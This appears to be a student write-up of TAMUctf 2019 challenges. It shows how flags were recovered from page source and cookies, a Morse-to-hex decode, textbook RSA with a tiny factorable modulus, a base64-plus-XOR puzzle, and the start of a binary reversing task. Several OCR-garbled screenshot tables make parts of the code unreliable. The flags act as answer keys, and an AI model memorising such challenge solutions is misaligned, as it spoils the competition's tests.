#### 1. Executive Summary

http://web7.tamuctf.com

### 2. Technical Report

Given a website that have a mass of image



At the first sight, i saw the **Cookies** word, and i assume that the flag is in the web cookies, it's true but it's only the last part of the flag, so i looked up to the source code and searched for "**gigem{"** 

| ← → C ③ Not secure   web7.tamuc     | tf.com                                             | x) 🙂 🕂 8 🧟 💩 🙁 8 🔤 1                                                                                                    |
|-------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🔢 Apps 🧧 Reverse Engineer 💿 Reverse | Engineer 🙏 Linux Tips: find al 🖹 c++ - repeat do v | 🍃 PEP 8 Style Gui 🗋 fish: Tutorial 🧧 command line 💡 Trouble with req »                                                                                                    |
| $\left( \right)$                    | $\left( \right)$                                   | Image: Console Sources Network       0.26 : X <h3-6igs and="" cookies="" everyone!<="" for="" h3=""> <h3-6igs and="" cookies="" everyone!<="" for="" h3=""> <h3-6igs and="" cookies="" everyone!<="" for="" h3=""> <h3-6igs and="" cookies="" everyone!<="" for="" h3=""> <h3-6igs and="" cookies="" everyone!<="" for="" h3=""> <h3-6igs and="" cookies="" everyone!<="" for="" h3=""> <ing alt="glos" src="glos.ung"> <ing alt="glos" src="glos.ung"> <ing alt="glos" src="glos.ung"> <ing alt="glos" src="glos.ung"> <ing alt="glos" src="glos.ung"> <ing alt="glos" src="glos.ung"> <ing alt="glos" src="glos.ung"> <ing alt="glos" src="glos.ung"> <ing alt="glos" src="glos.ung"> <ing alt="gloss" src="glos.ung"> <ing alt="gloss" src="glos.ung"> <ing alt="gloss" src="glos.ung"> <ing alt="gloss" src="glos.ung"> <ing alt="gloss" src="glos.ung"> <ing alt="gloss" src="glos.ung"> <ing alt="gloss" src="glos.ung"> <ing alt="gloss" src="gloss.ung"> <ing alt="gloss" src="gloss.ung"> <ing alt="gloss" src="gloss.ung"> <ing alt="gloss" src="gloss.ung"> <ing alt="gloss" src="gloss.ung"></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></ing></h3-6igs></h3-6igs></h3-6igs></h3-6igs></h3-6igs></h3-6igs> |
|                                     |                                                    | <pre></pre>                                                                                                    |

Seeing something interesting right? "gigem{flag\_in\_". hmm..?looks like it's just a piece of the full flag, lets note this one. Now lets go to the cookies.html page and see the source, once again i searched for "gigem{"



And again, something interesting came up, "gigem{continued == source\_and\_" ? Whoa, looks like it's the other piece of the flag ! for the last piece of flag, let's search the cookies !

| ← → C ① Not secure   web7.tamuctf.com/cookies.html                                       |      |            |                |              | ☆  |   | 0 |   | <u> </u> | . 5 |   | 0 : |
|------------------------------------------------------------------------------------------|------|------------|----------------|--------------|----|---|---|---|----------|-----|---|-----|
| 🏢 Apps 📧 Reverse Engineer 🝺 Reverse Engineer 🗼 Linux Tips: find al 📓 c++ - repeat do w 🦸 |      | Ê          | 5              | +            | •  | C |   | Q |          | ×   | Â |     |
|                                                                                          | http | ://web7.ta | amuctf.com     | /cookies.htn | nl |   |   |   |          |     |   | •   |
|                                                                                          |      | veb7.tamu  | ctf.com   coo  | kie          |    |   |   |   |          |     |   |     |
|                                                                                          |      | veb7.tamu  | ctf.com   gige | em_continue  |    |   |   |   |          |     |   |     |
|                                                                                          | 俞    | Value      |                |              |    |   |   |   |          |     |   |     |
|                                                                                          | •    | cookies}   |                |              |    |   |   |   |          |     |   |     |
|                                                                                          | 1    |            |                |              |    |   |   |   |          |     |   |     |
|                                                                                          | 0    | Domain     |                |              |    |   |   |   |          | 1   |   |     |
|                                                                                          |      | web7 ter   | mustf.com      |              |    |   |   |   |          |     |   |     |

I used the "Edit this cookie" google chrome's extension to see the cookies. See the "gigem\_continue" cookie there?Look at the value ! It's the last piece of the flag ! "cookies}"

### Flag

gigem{flag\_in\_source\_and\_cookies}

## I. Crypto - -.-

#### **1. Executive Summary**

To 1337-H4X0R:

Our coworker Bob loves a good classical cipher. Unfortunately, he also loves to send everything encrypted with these ciphers. Can you go ahead and decrypt this for me? Difficulty: easy

### 2. Technical Report

#### Given file **flag.txt** that is contain bunch of strange language

<text>

After do some research on the net, I find out that this strange language is an International Morse Code (https://morsecode.scphillips.com/morse.html). Then how I solve this challenge? Well, I create a dictionary on a python based on the previous website and do the decryption

#### Here is the solver then run it

| 1       | international_morse = {                                                                                                    |                                    |                                    |                                 |
|---------|----------------------------------------------------------------------------------------------------|------------------------------------|------------------------------------|---------------------------------|
| 2       | "di-dah"                                                                                                    | :"a", "dah-di-di-dit"              | :"b", "dah-di-dah-dit"             | :"c",                           |
| 3       | "dah-di-dit"                                                                                                    | :"d", "dit"                        | :"e", "di-di-dah-dit"              | :"f",                           |
| 4       | "dah-dah-dit"                                                                                                    | :"g", "di-di-di-dit"               | :"h", "di-dit"                     | :"i",                           |
| 5       | "di-dah-dah-dah"                                                                                                    | :"j", "dah-di-dah"                 | :"k", "di-dah-di-dit"              | :"l",                           |
| 6       | "dah-dah"                                                                                                    | :"m", "dah-dit"                    | :"n", "dah-dah-dah"                | :"0",                           |
| 7       | "di-dah-dah-dit"                                                                                                    | :"p", "dah-dah-di-dah"             | :"q", "di-dah-dit"                 | :"r",                           |
| 8       | "di-di-dit"                                                                                                    | :"s", "dah"                        | :"t", "di-di-dah"                  | :"u",                           |
| 9       | "di-di-dah"                                                                                                    | :"v", "di-dah-dah"                 | :"w", "dah-di-di-dah"              | :"×",                           |
| 10      | "dah-di-dah-dah"                                                                                                    | :"y", "dah-dah-di-dit"             | :"z", "dah-dah-dah-dah-dah"        | :"0",                           |
| 11      | "di-dah-dah-dah-dah"                                                                                                    | :"1", "di-di-dah-dah-dah"          | :"2", "di-di-di-dah-dah"           | :"3",                           |
| 12      | "di-di-di-dah"                                                                                                    | :"4", "di-di-di-di-dit"            | :"5", "dah-di-di-di-dit"           | :"6",                           |
| 13      | "dah-dah-di-di-dit"                                                                                                    | :"7", "dah-dah-dah-di-dit"         | :"8", "dah-dah-dah-dah-dit"        | :"9",                           |
| 14      | "di-dah-di-di-dit"                                                                                                    | :"&", "di-dah-dah-dah-dah-dit"     | :"'", "di-dah-dah-di-dah-dit"      | :"@",                           |
| 15      | "dah-di-dah-dah-di-dah"                                                                                                    | :")", "dah-di-dah-dah-dit"         | :"(", "dah-dah-dah-di-di-dit"      | :":";                           |
| 16      | "dah-dah-di-di-dah-dah"                                                                                                    | :" ", "dah-di-di-di-dah"           | :"=", "dah-di-dah-di-dah-dah"      | :"!",                           |
| 17      | "di-dah-di-dah-di-dah"                                                                                                    | :".", "dah-di-di-di-di-dah"        | :"-", "di-dah-di-dah-dit"          | :"+",                           |
| 18      | "di-dah-di-di-dah-dit"                                                                                                    | :'"', "di-di-dah-dah-di-dit"       | :"?", "dah-di-di-dah-dit"          | :"/"                            |
| 19      |                                                                                                    |                                    |                                    |                                 |
| 20      |                                                                                                    |                                    |                                    |                                 |
| 21      | with open("./flag.txt", mode =                                                                                                    | "r") as f:                         |                                    |                                 |
| 22      | <pre>enc_flag = f.read().split(</pre>                                                                                                    |                                    |                                    |                                 |
| 23      |                                                                                                    |                                    |                                    |                                 |
| 24      | flag = ""                                                                                                    |                                    |                                    |                                 |
| 25      | for morse_char in enc_flag:                                                                                                    |                                    |                                    |                                 |
| 26      | <pre>flag += international_morse[</pre>                                                                                                    | morse_char]                        |                                    |                                 |
| 27      |                                                                                                    |                                    |                                    |                                 |
| 28      | print flag                                                                                                    |                                    |                                    | 1                               |
| iohndo  | edcryptopunk ~/Downloads/prac                                                                                                    | tice/tamuctf/2019/crypto/morse     | nython solver.py                   | 10168 10:45:42                  |
| 0x57702 | a6c58744751386538716e6d4d59552a                                                                                                    | a737646486b6a49742a5251264a705a766 | 5a6d2125254b446b6670235e4e39666b34 | 6455346c423372546f5430505a516d4 |
| 351454b | 5942345a4d762a21466b386c25626a                                                                                                    | 716c504d6649476d612525467a47206769 | 967656d7b433169634b5f636c31434b2d7 | 930755f683476335f6d3449317d2075 |
| 7634767 | a4b5a7434796f6d694453684c6d3851                                                                                                    | 145466e5574774a404e754f59665826387 | /540476e213125547176305663527a5621 | 6a217675757038426a644e497145357 |
| iohndo  | <pre>&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</pre> | tice/tamuctf/2019/crypto/morse     |                                    | 10169 10:45:43                  |
|         |                                                                                                    |                                    |                                    |                                 |

Hmmm interesting, the result begins with **0**x, isn't it familiar? Yep, the flag is in hex form. Then let's try to decrypt it



### 3. Flag

gigem{C1icK\_cl1CK-y0u\_h4v3\_m4l1}

## J. Crypto - RSAaaay

#### **1. Executive Summary**

Hey, you're a hacker, right? I think I am too, look at what I made!

```
(2531257, 43)

My super secret message: 906851 991083 1780304 2380434 438490 356019 921472

822283 817856 556932 2102538 2501908 2211404 991083 1562919 38268
```

Problem is, I don't remember how to decrypt it... could you help me out? Difficulty: easy

#### 2. Technical Report

Given an RSA secret message, we need to know what is that numbers. From the summary, we know that the super secret message is **c**. Now for the 2 numbers(2531257 and 43) we don't know what is that yet. I'm assuming that 43 is **e**. So i tried it in python



We tried to use **gcd** function from **fractions** python library, it used to check if it's the real **e** in **RSA**. If the function returns 1, then it's the right **e** 

| chao@Calculo > > ~/Downloads> python decod | drsa.py                               | 1911 | 22:28:12 0 |
|--------------------------------------------|---------------------------------------|------|------------|
| chao@Calculo 🕨 🗁 ~/Downloads               | · · · · · · · · · · · · · · · · · · · | 1912 | 22:28:14 @ |

Seems like it's the right **e**. Then i tried to factor the prime numbers from the **n** that we assumed, we tried it in factordb.com

|            | 2531257          |                                           | Factorize! (?) |
|------------|------------------|-------------------------------------------|----------------|
|            |                  | Result:                                   |                |
| status (?) | digits           | number                                    |                |
| FF         | 7 ( <u>show)</u> | <u>2531257</u> = <u>509</u> · <u>4973</u> |                |

So we got the prime numbers. I think this is the right **n**. Let's set them to **p** and **q** and make the RSA Decode script.

| >                                                                                                    |                                                                                                 |                                                               |                       | Downloads : nano — Konsole                                                                                                    | ~ ^ &                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|
| File Edit                                                                                                    | View                                                                                            | Bookmarks                                                     | Settings              | Help                                                                                                    |                                          |
| GNU nano                                                                                                    | 2.9.3                                                                                           |                                                               |                       | decodrsa.py                                                                                                    | Modified                                 |
| from Crypt<br>from fract<br>e = 43<br>n = 253125<br>c = "90685<br>c = c.spli<br>c = map(in<br>p = 509<br>q = 4973<br>phi = (p -<br>d = invers;<br>for i in c<br>m. | o.Util.nu<br>ions impo<br>1 991083<br>t(" ")<br>t, c)<br>1) * (q<br>e(e, phi)<br>:<br>append(po | umber import<br>)rt *<br>1780304 2380<br>- 1)<br>ww(i, d, n)) | inverse               | 356019 921472 822283 817856 556932 2102538 2501908 2                                                                                                    | 211404 991083 1562919 38268"             |
| <mark>^G</mark> Get Helµ<br><mark>^X</mark> Exit                                                                                                    | p <mark>^0</mark> W<br><mark>^R</mark> R                                                        | /rite Out<br>Read File                                        | ₩ Where Is<br>Neplace | [ <u>Read 31 lines</u> ]<br><sup>^</sup> K Cut Text <sup>^</sup> J Justify <sup>^</sup> C Cur Pos M=U<br><sup>^</sup> U Uncut Text <sup>^</sup> T To Linter <sup>^</sup> _G Go To Line M=E | Undo M-A Mark Text<br>Redo M-C Copy Text |

Here's the RSA decode script that we made, let's run the script



See that bunch of numbers? We thought that it was an **ASCII** numbers, so we adjust it to the proper **ASCII** number and we print it as a char



This is the updated script that we made to print out the plaintext. Let's try to run the script



A string comes up and that's the flag

#### 3. Flag

gigem{Savage\_Six\_Flying\_Tigers}

## K. Crypto - :)

#### 1. Executive Summary

Look at what I found!

XUBdTFdScw5XCVRGTglJXEpMSFpOQE5AVVxJBRpLT10aYBpIVwlbCVZATl1WTBpaTkBOQFVcSQdH Difficulty: easy

#### 2. Technical Report

Given a cryptic message that i couldn't understand, we assume that we **XOR** the ciphertext to ":)" string. We did but it's not printable character, so... that cryptic text is looks like base64. Let's try to decode it as base64



This is the script that we made to decode it



Crap ! It's just nothing! No flag comes up! But we then tried to **XOR** that useless string with the string of ":)"



This is the script that we made to decode it, let's run the script

| chao@Calculo > > ~/Documents/C   | TF/TAMUCTF/Crypto/Smile python | decoder.py | 1955 | 23:24:49 🕑 |
|----------------------------------|--------------------------------|------------|------|------------|
| jigem{I'm not superstitious, but | I am a little stitious.}       |            |      |            |
| chao@Calculo 🕨 🗁 ~/Documents/C   | TF/TAMUCTF/Crypto/Smile        |            | 1956 | 23:24:52 🕑 |

A readable string comes up

#### 3. Flag

gigem{I'm not superstitious, but I am a little stitious.}

## L. Reverse - Cheesy

#### **1. Executive Summary**

Where will you find the flag?

### 2. Technical Report

Given a binary file reversing1. Then run the binary to see what happens



Look like base64 encoded string, let's decode it one by one and see what happens

| In [ <b>1</b> ]:            | from base64 import *                                                                |
|-----------------------------|-------------------------------------------------------------------------------------|
| In [ <b>2</b> ]:            | b64decode("QUFBQUFBQUFBQUFBQUFBQQ==")                                               |
| Out[ <b>2</b> ]:            | 'AAAAAAAAAAAAAAAA                                                                   |
| In [3]:                     | b64decode("RkxBR2ZsYWdGTEFHZmxhZ0ZMQUdmbGFn")                                       |
| Out[3]:                     | 'FLAGflagFLAGflagFLAGflag'                                                          |
| In [4]:                     | b64decode("Q2FuIHlvdSByZWNvZ25pemUgYmFzZTY0Pz8=")                                   |
| Out[4]:                     | 'Can you recognize base64??'                                                        |
| In [ <b>5</b> ]:            | b64decode("RkxBR2ZsYWdGTEFHZmxhZ0ZMQUdmbGFn")                                       |
| Out[ <b>5]</b> :            | 'FLAGflagFLAGflagFLAGflag'                                                          |
| In [6]:<br>Out <b>[6]</b> : | <pre>b64decode("WW91IGp1c3QgbWlzc2VkIHRoZSBmbGFn") 'You just missed the flag'</pre> |

Feck, I should've known it's a trap, none of them are flag. But there is something interesting comes up. There is a string **"You just missed the flag"**, it means that the flag is inside the binary but it isn't printed by the program. Also the flag position must be between those two strings (line 5 and line 6)

#### Let's open it in IDA Pro

```
vll = __readfsqword(0x28u);
